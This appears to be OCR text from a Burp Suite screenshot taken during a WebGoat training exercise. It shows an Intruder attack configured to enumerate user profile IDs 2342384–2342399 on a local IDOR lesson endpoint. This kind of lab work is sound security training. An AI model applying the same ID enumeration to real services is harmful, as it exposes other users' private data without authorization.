 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
3 × +
Sniper attack Start attack
Target http://127.0.0.1:80 Update Host header to match target
Add § Clear § Auto §
1 GET /WebGoat/IDOR/profile/§2342384§ HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
9 Accept: */*
10 Content-Type: application/json; charset=UTF-8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate, br
1 highlight 1 payload position Length: 675
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 16
Request count: 16
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 2342384
To: 2342399
Step: 1
How many:
Number format
§ Payloads
Resource pool
Settings
Event log (2) All issues Memory: 119.8MB